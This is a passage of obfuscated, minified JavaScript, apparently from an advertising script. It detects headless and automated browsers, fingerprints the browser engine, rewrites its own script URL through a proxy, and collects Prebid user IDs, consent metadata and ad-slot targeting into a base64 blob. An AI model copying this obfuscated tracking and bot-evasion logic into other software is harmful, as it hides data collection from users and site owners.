I5=I4[yK(0xec1)];if(0x0===I5[yK(0x430)]&&!I5[yK(0xf3b)])return dD;},'detectPluginsLengthInconsistency':function(I4){const yi=Hy;var I5=I4[yi(0xf81)],I6=I4[yi(0x610)],I7=I4[yi(0x69f)],I8=I4[yi(0xe0a)];if(0x0===I5[yi(0x430)]&&0x0===I6[yi(0x430)]&&0x0===I7[yi(0x430)]&&0x0===I8[yi(0x430)]&&yi(0xde9)===I7[yi(0xf3b)]&&!I6[yi(0xf3b)]&&yi(0x566)===I8[yi(0xf3b)])return 0x0===I5[yi(0xf3b)]?dD:void 0x0;},'detectProcess':function(I4){const yJ=Hy;var I5,I6=I4[yJ(0x765)];return 0x0===I6[yJ(0x430)]&&(yJ(0xf44)===I6[yJ(0xf3b)][yJ(0x33f)]||null!=(null===(I5=I6[yJ(0xf3b)][yJ(0x626)])||void 0x0===I5?void 0x0:I5[yJ(0xdf5)])?dy:void 0x0);},'detectUserAgent':function(I4){const yf=Hy;var I5=I4[yf(0x1bd)];return 0x0===I5[yf(0x430)]&&(/PhantomJS/i[yf(0x109b)](I5[yf(0xf3b)])?dA:/Headless/i[yf(0x109b)](I5[yf(0xf3b)])?dD:/Electron/i[yf(0x109b)](I5[yf(0xf3b)])?dy:/slimerjs/i[yf(0x109b)](I5[yf(0xf3b)])?dm:void 0x0);},'detectWebDriver':function(I4){const yV=Hy;var I5=I4[yV(0x376)];if(0x0===I5[yV(0x430)]&&I5[yV(0xf3b)])return dD;},'detectWebGL':function(I4){const ya=Hy;var I5=I4[ya(0x45f)];if(0x0===I5[ya(0x430)]){var I6=I5[ya(0xf3b)],I7=I6[ya(0xf48)],I8=I6[ya(0xf44)];if(ya(0x750)==I7&&ya(0xe99)==I8)return dD;}},'detectWindowExternal':function(I4){const yj=Hy;var I5=I4[yj(0x26c)];return 0x0===I5[yj(0x430)]&&(/Sequentum/i[yj(0x109b)](I5[yj(0xf3b)])?yj(0x4bc):void 0x0);},'detectWindowSize':function(I4){const A0=Hy;var I5=I4[A0(0xad9)],I6=I4[A0(0x82c)];if(0x0!==I5[A0(0x430)]||0x0!==I6[A0(0x430)])return!0x1;var I7=I5[A0(0xf3b)],I8=I7[A0(0x3dc)],I9=I7[A0(0x5bd)];return I6[A0(0xf3b)]&&0x0===I8&&0x0===I9?dD:void 0x0;},'detectMimeTypesConsistent':function(I4){const A1=Hy;var I5=I4[A1(0xa5e)];if(0x0===I5[A1(0x430)]&&!I5[A1(0xf3b)])return dP;},'detectProductSub':function(I4){const A2=Hy;var I5=I4[A2(0xbe0)],I6=I4[A2(0x69f)];return 0x0===I5[A2(0x430)]&&0x0===I6[A2(0x430)]&&(A2(0xde9)!==I6[A2(0xf3b)]&&A2(0x961)!==I6[A2(0xf3b)]&&A2(0x66e)!==I6[A2(0xf3b)]&&A2(0x533)!==I6[A2(0xf3b)]||A2(0xd2d)===I5[A2(0xf3b)]?void 0x0:dP);},'detectDistinctiveProperties':function(I4){const A3=Hy;var I5=I4[A3(0xc2e)];if(0x0!==I5[A3(0x430)])return!0x1;var I6,I7=I5[A3(0xf3b)];for(I6 in I7)if(I7[I6])return I6;}};function dF(){const A4=Hy;var I4,I5,I6=window,I7=navigator;return dE([A4(0xa96)in I7,A4(0x76c)in I7,0x0===I7[A4(0xf48)][A4(0xa84)](A4(0xb08)),A4(0x672)in I6,A4(0x807)in I6,A4(0x4dd)in I6,A4(0x637)in I6])>=0x5?A4(0x566):dE([A4(0x97d)in I6,A4(0xf97)in I6,A4(0xfe8)in I6,0x0===I7[A4(0xf48)][A4(0xa84)](A4(0xfda)),A4(0x1120)in I7,A4(0xd09)in I6])>=0x4?A4(0x922):dE([A4(0x8b2)in navigator,A4(0x8b9)in(null!==(I5=null===(I4=document[A4(0x83e)])||void 0x0===I4?void 0x0:I4[A4(0x845)])&&void 0x0!==I5?I5:{}),A4(0xc9d)in I6,A4(0x4e0)in I6,A4(0x4c3)in I6,A4(0x654)in I6])>=0x4?A4(0x445):A4(0x1096);}var du={'android':function(){const A5=Hy;var I4=dF(),I5=A5(0x566)===I4,I6=A5(0x445)===I4;if(!I5&&!I6)return!0x1;var I7=window;return dE([A5(0xc4b)in I7,A5(0x28b)in I7,I5&&!(A5(0xb87)in I7),I6&&/android/i[A5(0x109b)](navigator[A5(0x7f4)])])>=0x2;},'browserKind':function(){const A6=Hy;var I4,I5=null===(I4=navigator[A6(0x1bd)])||void 0x0===I4?void 0x0:I4[A6(0xf7c)]();return dw(I5,A6(0x6a4))?A6(0x239):dw(I5,A6(0xdda))||dw(I5,A6(0x1024))?A6(0x620):dw(I5,A6(0x533))?A6(0x533):dw(I5,A6(0xc28))?A6(0xc28):dw(I5,A6(0x66e))||dw(I5,A6(0xb7b))?A6(0x66e):dw(I5,A6(0xde9))?A6(0xde9):dw(I5,A6(0x961))?A6(0x961):A6(0x1096);},'browserEngineKind':dF,'documentFocus':function(){const A7=Hy;return void 0x0!==document[A7(0xfc2)]&&document[A7(0xfc2)]();},'userAgent':function(){const A8=Hy;return navigator[A8(0x1bd)];},'appVersion':function(){const A9=Hy;var I4=navigator[A9(0x7f4)];if(null==I4)throw new dY(-0x1,A9(0x109a));return I4;},'rtt':function(){const Av=Hy;if(void 0x0===navigator[Av(0x50c)])throw new dY(-0x1,Av(0x2bf));if(void 0x0===navigator[Av(0x50c)][Av(0xf9d)])throw new dY(-0x1,Av(0x812));return navigator[Av(0x50c)][Av(0xf9d)];},'windowSize':function(){const AW=Hy;return{'outerWidth':window[AW(0x3dc)],'outerHeight':window[AW(0x5bd)],'innerWidth':window[AW(0x751)],'innerHeight':window[AW(0xc0f)]};},'pluginsLength':function(){const Ad=Hy;if(void 0x0===navigator[Ad(0x7e6)])throw new dY(-0x1,Ad(0x44d));if(void 0x0===navigator[Ad(0x7e6)][Ad(0xb23)])throw new dY(-0x3,Ad(0xed8));return navigator[Ad(0x7e6)][Ad(0xb23)];},'pluginsArray':function(){const AI=Hy;if(void 0x0===navigator[AI(0x7e6)])throw new dY(-0x1,AI(0x44d));if(void 0x0===window[AI(0xefb)])throw new dY(-0x1,AI(0xc50));return navigator[AI(0x7e6)]instanceof PluginArray;},'errorTrace':function(){const AX=Hy;try{null[0x0]();}catch(I4){if(I4 instanceof Error&&null!=I4[AX(0x10b8)])return I4[AX(0x10b8)][AX(0xc7f)]();}throw new dY(-0x3,AX(0xacd));},'productSub':function(){const Ab=Hy;var I4=navigator[Ab(0xbe0)];if(void 0x0===I4)throw new dY(-0x1,Ab(0x62e));return I4;},'windowExternal':function(){const Ar=Hy;if(void 0x0===window[Ar(0x8dc)])throw new dY(-0x1,Ar(0xadf));var I4=window[Ar(0x8dc)];if(Ar(0xa74)!=typeof I4[Ar(0xc7f)])throw new dY(-0x2,Ar(0x10c2));return I4[Ar(0xc7f)]();},'mimeTypesConsistent':function(){const AB=Hy;if(void 0x0===navigator[AB(0xf13)])throw new dY(-0x1,AB(0x273));for(var I4=navigator[AB(0xf13)],I5=Object[AB(0x782)](I4)===MimeTypeArray[AB(0xbda)],I6=0x0;I6<I4[AB(0xb23)];I6++)I5&&(I5=Object[AB(0x782)](I4[I6])===MimeType[AB(0xbda)]);return I5;},'evalLength':function(){const AZ=Hy;return eval[AZ(0xc7f)]()[AZ(0xb23)];},'webGL':function(){const AO=Hy;var I4=document[AO(0x4c0)](AO(0x8f2));if(AO(0xa74)!=typeof I4[AO(0xed4)])throw new dY(-0x2,AO(0xd50));var I5=I4[AO(0xed4)](AO(0xe9b));if(null===I5)throw new dY(-0x4,AO(0x4b7));if(AO(0xa74)!=typeof I5[AO(0x7a1)])throw new dY(-0x2,AO(0x261));return{'vendor':I5[AO(0x7a1)](I5[AO(0xbc4)]),'renderer':I5[AO(0x7a1)](I5[AO(0x797)])};},'webDriver':function(){const AT=Hy;if(null==navigator[AT(0x6b8)])throw new dY(-0x1,AT(0xe19));return navigator[AT(0x6b8)];},'languages':function(){const Al=Hy;var I4,I5=navigator,I6=[],I7=I5[Al(0x8b1)]||I5[Al(0xb9e)]||I5[Al(0xa29)]||I5[Al(0x9e4)];if(void 0x0!==I7&&I6[Al(0xc3b)]([I7]),Array[Al(0x9c7)](I5[Al(0x768)]))Al(0x566)===dF()&&dE([!(Al(0x295)in(I4=window)),Al(0xcce)in I4,''+I4[Al(0xbc0)]==Al(0x7ab),''+I4[Al(0x460)]==Al(0xd67)])>=0x3||I6[Al(0xc3b)](I5[Al(0x768)]);else{if(Al(0x5d4)==typeof I5[Al(0x768)]){var I8=I5[Al(0x768)];I8&&I6[Al(0xc3b)](I8[Al(0x1079)](','));}}return I6;},'notificationPermissions':function(){return dM(this,void 0x0,void 0x0,function(){var I4,I5;return dG(this,function(I6){const AL=a2W;switch(I6[AL(0x89f)]){case 0x0:if(void 0x0===window[AL(0x8ff)])throw new dY(-0x1,AL(0xf67));if(void 0x0===navigator[AL(0x10f3)])throw new dY(-0x1,AL(0x41b));if(AL(0xa74)!=typeof(I4=navigator[AL(0x10f3)])[AL(0x10ba)])throw new dY(-0x2,AL(0x93f));I6[AL(0x89f)]=0x1;case 0x1:return I6[AL(0x7e4)][AL(0xc3b)]([0x1,0x3,,0x4]),[0x4,I4[AL(0x10ba)]({'name':AL(0x59d)})];case 0x2:return I5=I6[AL(0x98d)](),[0x2,AL(0xdee)===window[AL(0x8ff)][AL(0x1011)]&&AL(0x947)===I5[AL(0x430)]];case 0x3:throw I6[AL(0x98d)](),new dY(-0x3,AL(0xd98));case 0x4:return[0x2];}});});},'documentElementKeys':function(){const Ax=Hy;if(void 0x0===document[Ax(0x83e)])throw new dY(-0x1,Ax(0xe01));var I4=document[Ax(0x83e)];if(Ax(0xa74)!=typeof I4[Ax(0xf8f)])throw new dY(-0x2,Ax(0xfcb));return I4[Ax(0xf8f)]();},'functionBind':function(){const Ac=Hy;if(void 0x0===Function[Ac(0xbda)][Ac(0x901)])throw new dY(-0x2,Ac(0xca8));return Function[Ac(0xbda)][Ac(0x901)][Ac(0xc7f)]();},'process':function(){const Ah=Hy;var I4=window[Ah(0x765)],I5=Ah(0xfdb);if(void 0x0===I4)throw new dY(-0x1,''[Ah(0x578)](I5,Ah(0x8d9)));if(I4&&Ah(0x4a5)!=typeof I4)throw new dY(-0x3,''[Ah(0x578)](I5,Ah(0x75a)));return I4;},'distinctiveProps':function(){const Ae=Hy;var I4,I5,I6=((I4={})[Ae(0xeb1)]={'window':[Ae(0xeb1)]},I4[Ae(0xd0a)]={'window':[Ae(0x6e9)]},I4[Ae(0xd53)]={'window':[Ae(0x878)]},I4[Ae(0xb7e)]={'window':[Ae(0xc00)]},I4[Ae(0x64b)]={'window':[Ae(0xba3)]},I4[Ae(0x42a)]={'window':[Ae(0x42a)]},I4[Ae(0xbdb)]={'window':[Ae(0xeb3),Ae(0x1084)]},I4[Ae(0xfb2)]={'window':[Ae(0x613)]},I4[dA]={'window':[Ae(0x7bc),Ae(0x4f0)]},I4[Ae(0x257)]={'window':[Ae(0x6fc)]},I4[dg]={'window':[Ae(0xf6b),Ae(0x9ee),Ae(0xb45),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],'document':[Ae(0xdd4),Ae(0xc2b),Ae(0x92b)]},I4[Ae(0xf79)]={'window':[Ae(0x1a7)]},I4[Ae(0x6b8)]={'window':[Ae(0x6b8),Ae(0x5ed),Ae(0x2f9),Ae(0x1053),Ae(0xf6e),Ae(0xcd2),Ae(0xd78)],'document':[Ae(0x518),Ae(0x9fe),Ae(0x569),Ae(0xe26),Ae(0x97f),Ae(0x4a4),Ae(0x909),Ae(0x518),Ae(0xf29),Ae(0x342),Ae(0xbba),Ae(0x346),Ae(0x495),Ae(0xe5d)]},I4[dD]={'window':[Ae(0x888),Ae(0x8a1)]},I4),I7={},I8=dS(window),I9=[];for(I5 in(void 0x0!==window[Ae(0xc55)]&&(I9=dS(window[Ae(0xc55)])),I6)){var Iv=I6[I5];if(void 0x0!==Iv){var IW=void 0x0!==Iv[Ae(0x24a)]&&dp[Ae(0x985)](void 0x0,ds([I8],Iv[Ae(0x24a)],!0x1)),Id=!(void 0x0===Iv[Ae(0xc55)]||!I9[Ae(0xb23)])&&dp[Ae(0x985)](void 0x0,ds([I9],Iv[Ae(0xc55)],!0x1));I7[I5]=IW||Id;}}return I7;}},dK=(function(){const AH=Hy;function I4(){const Aq=a2W;this[Aq(0x49b)]=void 0x0,this[Aq(0x48e)]=void 0x0;}return I4[AH(0xbda)][AH(0x52d)]=function(){const AC=AH;return this[AC(0x49b)];},I4[AH(0xbda)][AH(0x466)]=function(){const AU=AH;return this[AU(0x48e)];},I4[AH(0xbda)][AH(0xaf3)]=function(){const At=AH;if(void 0x0===this[At(0x49b)])throw new Error(At(0xdfb));var I5=function(I8,I9){const AQ=At;var Iv={},IW={'bot':!0x1};for(var Id in I9){var II=(0x0,I9[Id])(I8),IX={'bot':!0x1};AQ(0x5d4)==typeof II?IX={'bot':!0x0,'botKind':II}:II&&(IX={'bot':!0x0,'botKind':dP}),Iv[Id]=IX,IX[AQ(0x682)]&&(IW=IX);}return[Iv,IW];}(this[At(0x49b)],dz),I6=I5[0x0],I7=I5[0x1];return this[At(0x48e)]=I6,I7;},I4[AH(0xbda)][AH(0x708)]=function(){return dM(this,void 0x0,void 0x0,function(){var I5;return dG(this,function(I6){const Ak=a2W;switch(I6[Ak(0x89f)]){case 0x0:return I5=this,[0x4,dN(du)];case 0x1:return I5[Ak(0x49b)]=I6[Ak(0x98d)](),[0x2,this[Ak(0x49b)]];}});});},I4;}());const di=async I4=>{const AM=Hy;try{if(I5=navigator[AM(0x1bd)],Boolean(I5)&&function(){const AG=AM;if(dC instanceof RegExp)return dC;try{dC=new RegExp(AG(0x448),'i');}catch(I6){dC=dQ;}return dC;}()[AM(0x109b)](I5))return v7['A'][AM(0xbf8)](AM(0x4da)[AM(0x578)](navigator[AM(0x1bd)])),!0x0;try{const I6=function(I9){const As=AM;var Iv=(void 0x0===I9?{}:I9)[As(0x234)],IW=void 0x0===Iv||Iv;return dM(this,void 0x0,void 0x0,function(){var Id;return dG(this,function(II){const Ay=a2W;switch(II[Ay(0x89f)]){case 0x0:return IW&&(function(){const AA=Ay;if(!(window[AA(0x62b)]||Math[AA(0xf49)]()>=0.001))try{var IX=new XMLHttpRequest();IX[AA(0x4ce)](AA(0x10ce),AA(0xc10)[AA(0x578)](AA(0xcf7),AA(0xa56)),!0x0),IX[AA(0x80e)]();}catch(Ib){console[AA(0xb62)](Ib);}}()),[0x4,(Id=new dK())[Ay(0x708)]()];case 0x1:return II[Ay(0x98d)](),[0x2,Id];}});});}({'monitoring':!0x1})[AM(0x2d1)](I9=>I9[AM(0xaf3)]()),I7=(0x0,v8['c'])((I9,Iv)=>setTimeout(()=>Iv(new Error(AM(0x4df))),0x64)),I8=await Promise[AM(0x309)]([I6,I7]);if(I8&&I8[AM(0x682)])return v7['A'][AM(0xbf8)](AM(0x468)[AM(0x578)](I8[AM(0x8ad)])),!0x0;}catch(I9){return v7['A'][AM(0xbf8)](AM(0xe1c),I9),!0x1;}}catch(Iv){return v7['A'][AM(0xbf8)](AM(0x1135),Iv),v7['A'][AM(0xb62)](Iv,AM(0x247)),!0x1;}var I5;if(navigator[AM(0x1bd)][AM(0x3e0)](AM(0x739))||AM(0x372)===navigator[AM(0x1bd)]&&AM(0x4b8)===location[AM(0xc02)])return!0x0;try{const IW=[AM(0x6f0)];if([AM(0x968),AM(0x66f)][AM(0x3e0)](navigator[AM(0x1bd)])&&IW[AM(0x7e0)](Id=>location[AM(0xc02)][AM(0x8bb)](Id))){const Id=await fetch((0x0,v3['Wq'])({'protectUrlContext':I4,'url':''[AM(0x578)](v0['A'][AM(0xc2d)],AM(0xf5b)),'kind':v3['MN'][AM(0xdf8)],'endpoint':v0['A'][AM(0xc2d)]}));if(AM(0x29d)===await Id[AM(0xb8f)]())return!0x0;}}catch(II){}return!0x1;};async function dJ(I4){const Ag=Hy,I5=await fetch((0x0,v3['Wq'])({'protectUrlContext':I4,'url':''[Ag(0x578)](v0['A'][Ag(0xc2d)],Ag(0x5cf)),'endpoint':v0['A'][Ag(0xc2d)]}));return await I5[Ag(0xa05)]();}var df=d(0x10b1);function dV(I4){const An=Hy;if(Array[An(0x9c7)](I4)){const I5=I4[An(0x723)](dV);return I5[An(0xb23)]>0x0&&An(0x5d4)==typeof I5[0x0]?I5[An(0xb17)]((I6,I7)=>String(I6)[An(0x612)](String(I7),void 0x0,{'numeric':!0x0,'sensitivity':An(0x67d)})):I5;}if(I4&&An(0x4a5)==typeof I4&&null!==I4){const I6=Object[An(0x76f)](I4)[An(0xb17)](),I7={};for(const I8 of I6)I7[I8]=dV(I4[I8]);return I7;}return I4;}var da=d(0x10be);const dj=(I4,I5,I6,I7)=>{const Am=Hy,I8={};window[Am(0x1074)]=window[Am(0x1074)]||{},window[Am(0x1074)][Am(0x5fa)]=window[Am(0x1074)][Am(0x5fa)]||[],window[Am(0x1074)][Am(0x5fa)][Am(0xc3b)](()=>{const AD=Am,I9=Math[AD(0x576)](performance[AD(0x282)]());let Iv=!0x1;window[AD(0x1074)][AD(0xabe)]()[AD(0x382)](AD(0x6fe),IW=>{const AP=AD;if(Iv)return;const Id=IW[AP(0x81b)][AP(0xc84)]()||'';Id&&!I8[Id]&&(I8[Id]={'slotRequested':Math[AP(0x576)](performance[AP(0x282)]())});}),window[AD(0x1074)][AD(0xabe)]()[AD(0x382)](AD(0x851),IW=>{const AY=AD;if(Iv)return;const Id=IW[AY(0x81b)][AY(0xc84)]()||'';if(!Id||!I8[Id])return;if(IW[AY(0x23c)])return;Iv=!0x0;const II=Math[AY(0x576)](performance[AY(0x282)]());!function(IX,Ib,Ir,IB,IZ,IO,IT,Il){const Ao=AY;let IL=arguments[Ao(0xb23)]>0x8&&void 0x0!==arguments[0x8]?arguments[0x8]:new Map();W6(IX,Ao(0xbac),new Map([[Ao(0xa4b),v0['A'][Ao(0x6ec)]],[Ao(0xcb6),Ir[Ao(0xc7f)]()],[Ao(0xcbe),IB],[Ao(0x734),IZ[Ao(0xc7f)]()],[Ao(0x89d),IO[Ao(0xc7f)]()],[Ao(0xf70),IT[Ao(0xc7f)]()],[Ao(0x109c),Il[Ao(0xc7f)]()],...IL]),Ib);}(I4,I7,I6,Id,I5,I9,I8[Id][AY(0x6fe)],II);});});};window[Hy(0x884)]=!0x1,window[Hy(0x884)]=!0x0;var I0=d(0x1c09),I1=d(0xe8e);window[Hy(0x884)]=!0x1,window[Hy(0x884)]=!0x0;const I2={'version':Hy(0x824),'originalHostname':window[Hy(0x88c)][Hy(0xc02)],'configIndex':0x0};(I4=>{const AN=Hy;var I5,I6;if(dU['A'][AN(0x708)](),!0x1!==(0x0,da['aX'])())try{!(function(){const AR=AN,I9=AR(0xbaa)[AR(0x578)](AR(0xb24),AR(0x915)),Iv=document[AR(0x4c0)](AR(0x10f9));Iv[AR(0xe44)]=I9,document[AR(0xf1b)][AR(0x849)](Iv);}());}catch(I9){}vh['A'][AN(0x708)](window);const I7=null===(I5=document[AN(0x477)])||void 0x0===I5?void 0x0:I5[AN(0x40d)](AN(0x846));if(I7)window[AN(0x862)]('r_'+I7,'*');else{var I8;const Iv=null===(I8=document[AN(0x477)])||void 0x0===I8?void 0x0:I8[AN(0x40d)](AN(0x34f));Iv&&window[AN(0x862)](Iv,'*');}if(null===(I6=document[AN(0x477)])||void 0x0===I6||I6[AN(0xde0)](),(function(){const Aw=AN;let IW=arguments[Aw(0xb23)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};var Id;if(Aw(0x926)===location[Aw(0x255)]&&(location[Aw(0x255)]='',v1['A'][Aw(0x363)](Aw(0x89b),null!==(Id=prompt())&&void 0x0!==Id?Id:'',!0x1)),null===document[Aw(0x477)])return!0x1;const II=function(IX,Ib,Ir){const AS=Aw;let IB=arguments[AS(0xb23)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:{};const IZ=(IO=Ir)?new URL(IO[AS(0x37a)](AS(0x57a))?IO:AS(0x817)[AS(0x578)](IO)):null;var IO;if(!IZ)return null;const IT=function(IL,Ix){const Ap=AS;let Ic=Ix[Ap(0x40d)](Ap(0xf50))||Ix[Ap(0x40d)](Ap(0x4ca));if(null===Ic)throw new Error(Ap(0xa4d));return Ic=Ic[Ap(0x37a)]('//')?IL[Ap(0xe64)]+Ic:Ic,new URL(Ic,IL[Ap(0x105e)]);}(IX,Ib);if(IT[AS(0xc02)]===IZ[AS(0xc02)]&&IT[AS(0x4de)]===IZ[AS(0x4de)])return null;IT[AS(0xa30)]=IZ[AS(0xa30)],IT[AS(0xe64)]=/localhost|127.0.0.1/[AS(0x109b)](IZ[AS(0xa30)])?AS(0x1095):AS(0xeb2),IZ[AS(0x4de)]&&(IT[AS(0x4de)]=IZ[AS(0x4de)]),Object[AS(0x5d1)](IB)[AS(0x867)](IL=>{const AE=AS;let [Ix,Ic]=IL;IT[AE(0x3bc)][AE(0x363)](Ix,Ic);});const Il=(0x0,Wi['R0'])(Ib);return Il[AS(0x6ff)](AS(0x4ca),IT[AS(0x105e)]),Il;}(location,document[Aw(0x477)],v1['A'][Aw(0x10ce)](Aw(0x89b),!0x1),IW);return!!II&&(document[Aw(0x477)][Aw(0x6dc)]?(0x0,Wi['WH'])(II,document[Aw(0x477)]):(0x0,Wi['qj'])(II),document[Aw(0x477)][Aw(0xde0)](),console[Aw(0x547)](Aw(0x8a7)),!0x0);}({'essential':''})))throw new Error(AN(0x715));try{window[AN(0xb19)](new CustomEvent(AN(0x79b)));}catch(IW){}return dH[AN(0x890)](AN(0x846))?(window[AN(0x535)]=v0['A'][AN(0xb20)],(Id=>{const Az=AN;window[Az(0x382)](Az(0xf58),II=>{const AF=Az;II[AF(0xad6)]&&AF(0x8f3)===II[AF(0xad6)][AF(0x8dd)]&&W4(Id,II[AF(0xad6)][AF(0xd68)],II[AF(0xad6)][AF(0x881)]);});})(I4),v7['A'][AN(0xf3e)](I4),v7['A'][AN(0xbf8)](AN(0xb20),v0['A'][AN(0xb20)]),v7['A'][AN(0xbf8)](AN(0x623),v0['A'][AN(0x6ec)]),v7['A'][AN(0xbf8)](AN(0x88c),window[AN(0x88c)][AN(0x105e)]),v7['A'][AN(0xbf8)](AN(0x88a),window[AN(0x75d)][AN(0x1bd)]),v7['A'][AN(0xbf8)](AN(0x97b),vf()),v7['A'][AN(0xbf8)](AN(0x205),v6['A'][AN(0x483)]()[AN(0xc7f)]()),v0['A'][AN(0xbf8)]||AN(0x9b9)===v1['A'][AN(0x10ce)](AN(0xa2e),!0x1)?((0x0,WD['z'])((0x0,Wu['i7'])(AN(0x55d))),window[AN(0x22c)]=v2['md'],window[AN(0xb50)]=v2['ks'],window[AN(0x725)]=v2['_'],window[AN(0x10cc)]=Id=>(0x0,v3['Wq'])({'protectUrlContext':I4,'url':Id,'kind':v3['MN'][AN(0xa68)],'endpoint':v0['A'][AN(0xc2d)]}),window[AN(0xd5e)]=v3['sH'],window[AN(0x10ec)]=v3['EW'],window[AN(0xd85)]=Id=>WS({'_window':window,'protectUrlContext':I4,'html':Id}),window[AN(0x6bd)]=Id=>(0x0,WU['dv'])({'protectUrlContext':I4,'stylesheet':Id})):(0x0,WD['z'])((0x0,Wu['i7'])()),!0x0):(console[AN(0x547)](AN(0xdc2)),!0x1);})(I2)&&(async I4=>{const Au=Hy;try{var I5,I6,I7,I8;null!==(I6=(I5=window)[Au(0xeac)])&&void 0x0!==I6||(I5[Au(0xeac)]={}),window[Au(0xeac)][Au(0x928)]=!0x0,window[Au(0xeac)][Au(0xa34)]=function(){const AK=Au;var IB,IZ,IO,IT,Il,IL,Ix,Ic,Ih,Iq,IH,IC,IU,IQ,Ik,IM,IG;let Is=arguments[AK(0xb23)]>0x0&&void 0x0!==arguments[0x0]&&arguments[0x0];const Iy=JSON[AK(0xada)](dV({'a_summary':{'gpt':{'paths':null===(IB=window[AK(0x1074)])||void 0x0===IB||null===(IB=IB[AK(0xabe)]())||void 0x0===IB||null===(IB=IB[AK(0xea0)]())||void 0x0===IB?void 0x0:IB[AK(0x723)](Im=>Im[AK(0xc84)]())}},'prebid':{'config':null===(IZ=window[AK(0x1118)])||void 0x0===IZ||null===(IO=IZ[AK(0xe1f)])||void 0x0===IO?void 0x0:IO[AK(0x72a)](IZ),'userIds':null===(IT=window[AK(0x1118)])||void 0x0===IT||null===(Il=IT[AK(0xb33)])||void 0x0===Il?void 0x0:Il[AK(0x72a)](IT),'adUnits':null===(IL=window[AK(0x1118)])||void 0x0===IL?void 0x0:IL[AK(0x7d6)],'installedModules':null===(Ix=window[AK(0x1118)])||void 0x0===Ix?void 0x0:Ix[AK(0xb8a)],'consentMetadata':null===(Ic=window[AK(0x1118)])||void 0x0===Ic||null===(Ih=Ic[AK(0xa6b)])||void 0x0===Ih?void 0x0:Ih[AK(0x72a)](Ic)},'prebid_detail':Is?{'bidResponses':null===(Iq=window[AK(0x1118)])||void 0x0===Iq||null===(IH=Iq[AK(0xc96)])||void 0x0===IH?void 0x0:IH[AK(0x72a)](Iq),'events':null===(IC=window[AK(0x1118)])||void 0x0===IC||null===(IU=IC[AK(0xa08)])||void 0x0===IU?void 0x0:IU[AK(0x72a)](IC)}:void 0x0,'gpt':{'config':null===(IQ=window[AK(0x1074)])||void 0x0===IQ||null===(Ik=IQ[AK(0xe1f)])||void 0x0===Ik?void 0x0:Ik[AK(0x72a)](IQ),'pubads':{'slots':null===(IM=window[AK(0x1074)])||void 0x0===IM||null===(IM=IM[AK(0xabe)]())||void 0x0===IM||null===(IM=IM[AK(0xea0)]())||void 0x0===IM?void 0x0:IM[AK(0x723)](Im=>({'adUnitPath':Im[AK(0xc84)](),'attributeKeys':Im[AK(0x21a)](),'categoryExclusions':Im[AK(0x110a)](),'clickUrl':Im[AK(0x7d3)](),'slotId':Im[AK(0x7ac)](),'sizes':Im[AK(0x54e)](),'outOfPage':Im[AK(0x1fa)](),'services':Im[AK(0x459)]()[AK(0x723)](ID=>({'name':ID[AK(0x1010)]()})),'targeting':Object[AK(0x5f0)](Im[AK(0x93b)]()[AK(0x723)](ID=>[ID,Im[AK(0x80c)](ID)]))})),'targeting':Object[AK(0x5f0)](null===(IG=window[AK(0x1074)])||void 0x0===IG||null===(IG=IG[AK(0xabe)]())||void 0x0===IG||null===(IG=IG[AK(0x93b)]())||void 0x0===IG?void 0x0:IG[AK(0x723)](Im=>{const Ai=AK;var ID;return[Im,null===(ID=window[Ai(0x1074)])||void 0x0===ID||null===(ID=ID[Ai(0xabe)]())||void 0x0===ID?void 0x0:ID[Ai(0x80c)](Im)];}))}}})),IA=function(Im){const AJ=AK,ID=new TextEncoder()[AJ(0x2d9)](Im);let IP='';for(let IY=0x0;IY<ID[AJ(0xb23)];IY++)IP+=String[AJ(0xf28)](ID[IY]);return btoa(IP);}(Iy);try{var Ig,In;null===(Ig=(In=window)[AK(0x838)])||void 0x0===Ig||Ig[AK(0x72a)](In,IA);}catch(Im){}return IA;};const IW=Math[Au(0x576)](performance[Au(0x282)]());if(W7(0.01),await(async IB=>{const Af=Au,IZ=di(IB),IO=v1['A'][Af(0x10ce)](Af(0x2c4));return IO?Boolean(IO):await IZ;})(I4)&&!dh(location[Au(0x105e)])&&!v0['A'][Au(0xbf8)]&&Au(0x9b9)!==v1['A'][Au(0x10ce)](Au(0xa2e),!0x1))return W1(I4,new Map([[Au(0x33f),Au(0xf41)]])),void v7['A'][Au(0xbf8)](Au(0x1099));try{vr();}catch(IB){v7['A'][Au(0xbf8)](Au(0xda1)[Au(0x578)](IB)),(0x0,vW['Pf'])(IB,new URL(v0['A'][Au(0xc2d)])[Au(0xc02)],async IZ=>await v7['A'][Au(0xe45)](Au(0x6d5),IZ));}const Id=(0x0,df['i'])();if(!Id)return void v7['A'][Au(0xbf8)](Au(0x72f));W7(Id[Au(0x8eb)]),v7['A'][Au(0xbf8)](Au(0xeda),Id);const II=(window[Au(0x88c)][Au(0x225)]+window[Au(0x88c)][Au(0x255)])[Au(0x3e0)](Au(0x108d))||Au(0x9b9)===v1['A'][Au(0x10ce)](Au(0x108d),!0x1);if(!Id)return v7['A'][Au(0xbf8)](Au(0xb70));if(null!==(I7=null==Id?void 0x0:Id[Au(0x1071)])&&void 0x0!==I7&&!I7&&window[Au(0x561)]!==window[Au(0x542)])return v7['A'][Au(0xbf8)](Au(0x212));if(Id[Au(0x658)]&&!v0['A'][Au(0xbf8)]&&Au(0x9b9)!==v1['A'][Au(0x10ce)](Au(0xa2e),!0x1)&&!II){const [IZ,IO]=await Promise[Au(0xa1f)]([(0x0,vP['H4'])(Id[Au(0x2c1)]),(0x0,vP['jy'])(Id[Au(0x299)])]);return vj(I4,IZ,IZ&&IO,!0x1),v7['A'][Au(0xbf8)](Au(0x46c));}if(!Id[Au(0x7b5)]&&!v0['A'][Au(0xbf8)]&&Au(0x9b9)!==v1['A'][Au(0x10ce)](Au(0xa2e),!0x1)&&!II)return v7['A'][Au(0xbf8)](Au(0x22e));v1['A'][Au(0x284)](!!Id[Au(0x6e2)]),(0x0,dq['Nq'])();const [IX,Ib]=null!=Id&&Id[Au(0x9ea)]||II?[!0x0,!0x0]:await Promise[Au(0xa1f)]([(0x0,vP['H4'])(Id[Au(0x2c1)]),(0x0,vP['jy'])(Id[Au(0x299)])]);if(window[Au(0xeac)][Au(0xae5)]=IX,(0x0,dq['B3'])(),v7['A'][Au(0xbf8)](Au(0xb49),IX),v7['A'][Au(0xbf8)](Au(0x636),Ib),Id[Au(0x6a9)]){const IT=await async function(Il){const AV=Au;try{const IL=v1['A'][AV(0x10ce)](AV(0x2f8));if(IL)try{const 